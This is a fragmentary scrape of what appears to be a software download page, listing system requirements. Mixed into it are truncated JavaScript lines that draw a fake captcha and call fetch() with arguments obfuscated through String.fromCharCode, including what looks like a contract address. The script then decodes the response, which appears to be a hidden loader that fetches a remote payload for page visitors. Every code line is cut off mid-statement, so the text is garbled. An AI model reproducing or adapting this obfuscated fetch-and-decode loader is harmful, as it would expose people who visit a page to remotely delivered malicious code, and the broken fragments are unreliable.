
📆 Last updated: 2026-06-05
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clea
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,M
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod
Processor:
1 GHz chip recommended
RAM:
4 GB to avoid lag
Disk space:
64 GB for install